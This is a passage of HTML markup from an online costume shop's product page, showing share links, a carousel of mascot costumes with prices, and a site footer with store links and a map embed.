                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Elephant%20Mascot%20-%20Fantasy%20Costumes%20%7C%20Free%20Shipping&amp;url=undefined"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=undefined&amp;title=Elephant%20Mascot%20-%20Fantasy%20Costumes%20%7C%20Free%20Shipping&amp;summary=Elephant%20Mascot%20-%20Fantasy%20Costumes%20%7C%20Free%20Shipping&amp;source=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use xlink:href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Elephant%20Mascot%20-%20Fantasy%20Costumes%20%7C%20Free%20Shipping"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-305"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/elephant-mascot-costume-purchase-african/"
           class="card-figure__link"
           aria-label="Elephant Mascot Costume (Purchase) African,$1,495.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/305/382/media__31326.1353439939.jpg?c=2" alt="AFRICAN ELEPHANT MASCOT COSTUME PURCHASE" title="AFRICAN ELEPHANT MASCOT COSTUME PURCHASE" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/305/382/media__31326.1353439939.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/305/382/media__31326.1353439939.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/305/382/media__31326.1353439939.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/305/382/media__31326.1353439939.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/305/382/media__31326.1353439939.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/305/382/media__31326.1353439939.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/305/382/media__31326.1353439939.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/305/382/media__31326.1353439939.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/305/382/media__31326.1353439939.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;305" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mask US</p>
        <h3 class="card-title">
            <a aria-label="Elephant Mascot Costume (Purchase) African,$1,495.00
"
               href="https://www.fantasycostumes.com/elephant-mascot-costume-purchase-african/" title="Elephant Mascot Costume (Purchase) African"
               
            >
                Elephant Mascot Costume (Purchase) African
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,595.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,495.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-129"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/leperchaun-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Leperchaun Mascot Costume (Purchase),$1,495.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2" alt="Leperchaun Mascot Costume (Purchase)" title="Leperchaun Mascot Costume (Purchase)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;129" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Fantasy Costumes</p>
        <h3 class="card-title">
            <a aria-label="Leperchaun Mascot Costume (Purchase),$1,495.00
"
               href="https://www.fantasycostumes.com/leperchaun-mascot-costume-purchase/" title="Leperchaun Mascot Costume (Purchase)"
               
            >
                Leperchaun Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,695.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,495.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-334"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/bunny-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Bunny Mascot Costume (Purchase),$1,295.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/334/7346/93738__74124.1361484642.jpg?c=2" alt="Bunny Mascot Costume (Purchase)" title="Bunny Mascot Costume (Purchase)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/334/7346/93738__74124.1361484642.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/334/7346/93738__74124.1361484642.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/334/7346/93738__74124.1361484642.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/334/7346/93738__74124.1361484642.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/334/7346/93738__74124.1361484642.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/334/7346/93738__74124.1361484642.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/334/7346/93738__74124.1361484642.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/334/7346/93738__74124.1361484642.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/334/7346/93738__74124.1361484642.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;334" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mask US</p>
        <h3 class="card-title">
            <a aria-label="Bunny Mascot Costume (Purchase),$1,295.00
"
               href="https://www.fantasycostumes.com/bunny-mascot-costume-purchase/" title="Bunny Mascot Costume (Purchase)"
               
            >
                Bunny Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,395.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,295.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-284"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/donkey-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Donkey Mascot Costume (Purchase),$1,395.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2" alt="Donkey Mascot Costume (Purchase)" title="Donkey Mascot Costume (Purchase)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;284" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mask US</p>
        <h3 class="card-title">
            <a aria-label="Donkey Mascot Costume (Purchase),$1,395.00
"
               href="https://www.fantasycostumes.com/donkey-mascot-costume-purchase/" title="Donkey Mascot Costume (Purchase)"
               
            >
                Donkey Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,499.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,395.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>
    

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Info</h3>
                <ul class="footer-info-list">
					<!-- Start MC Edit
                        <li>
                            <a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-on-tiktok/">Fantasy Costumes on Tiktok - FantasyCostumes.com</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisconsin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/niles-costume-store">Niles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">Oakbrook Terrace Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Residents, Discover Fantasy Costumes: Chicago’s Premier Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Residents. Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/step-into-a-realm-of-imagination-at-party-city-spirit-halloween-fantasy-costumes/">Step into a Realm of Imagination at Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/thank-you/">Thank You</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Residents, Experience Fantasy Costumes: Chicago&#x27;s Leading Costume Shop</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Welcome Naperville! Explore Fantasy Costumes: Chicago&#x27;s Premier Costume Destination</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Welcome to Fantasy Costumes – Aurora&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Welcome to Fantasy Costumes – Bolingbrook&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Welcome to Fantasy Costumes – Joliet&#x27;s Premier Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-your-premier-chicago-costume-company/">Welcome to Fantasy Costumes: Your Premier Chicago Costume Company</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/explore-the-spooky-wonders-of-halloween-hallway-at-fantasy-costumes/">Welcome to Fantasy Costumes: Your Premier Destination for Halloween Hallway Delights!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-cosplay/">Chicago Cosplay</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/resources/18thcentury/">18th Century Resources for Costuming &amp; Events</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/customer-survey/">Customer Survey</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/discounts-promo-codes/">Discounts &amp; Promo Codes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cosplay-guide/">DIY Cosplay Costume Guides</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/masquerade-masks/buy-in-bulk/">Buy Masquerade Masks in Bulk Quantities</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/santa-suits/">Santa Suit Rentals in Chicago &amp; Online - Shipped Nationwide</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/services/wigs-styling-chicago/">Custom Wig Styling at our Wig Store in Chicago</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/blog/">Fantasy Costumes Official Blog</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/">Costume Rental</a>
                        </li>
					End MC Edit -->
					<!-- Start MC Edit -->
					<li><a href="/about-us/" title="About Fantasy Costumes">About Us</a></li>
					<li><a href="/hours-directions/" title="Hours & Directions">Hours &amp; Directions</a></li>
					<li><a href="/rental-costumes/" title="Costume Rental">Costume Rental</a></li>
					<li><a href="/services/wigs-styling-chicago/" title="Wig Store & Styling">Wig Store &amp; Styling</a></li>
					<li><a href="/cosplay-guide/" title="Cosplay Guide">Cosplay Guide</a></li>
					<li><a href="/blog/" title="Blog Archive">Blog Archive</a></li>
					<li><a href="/shipping-returns/" title="Shipping & Returns">Shipping &amp; Returns</a></li>
					<li><a href="/secure-shopping-privacy-policy/" title="Security & Privacy Policy">Security &amp; Privacy Policy</a></li>
					<li><a href="/terms-of-service/" title="Terms of Service">Terms of Service</a></li>
					<li><a href="/contact-us/" title="Contact Fantasy Costumes">Contact Us</a></li>
					<!-- End MC Edit -->
					<!-- Start MC Edit
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
					End MC Edit -->
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Shop</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/adult-costumes/" title="Adult Costumes">Adult Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kids-costumes/" title="Kids Costumes">Kids Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/seasonal-costumes/" title="Seasonal Costumes">Seasonal Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/horror-collectables/" title="Horror Collectables">Horror Collectables</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sfx-makeup/" title="Makeup">Makeup</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/decor-props/" title="Decor &amp; Props">Decor &amp; Props</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/latex-masks/" title="Latex Masks">Latex Masks</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wigs/" title="Wigs">Wigs</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/accessories/" title="Accessories">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sale/" title="Sale">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vintage/" title="Vintage">Vintage</a>
                        </li>
                </ul>
            </article>
			
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                				<div class="map-responsive"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11868.429624434717!2d-87.7492893!3d41.955028!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fcc47aa685e81%3A0x9d8497b2f57c7934!2sFantasy%20Costumes!5e0!3m2!1sen!2sus!4v1730995774738!5m2!1sen!2sus" width="504" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
            </article>
			
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Disguise.html" title="Disguise">Disguise</a>
                        </li>
                        <li>
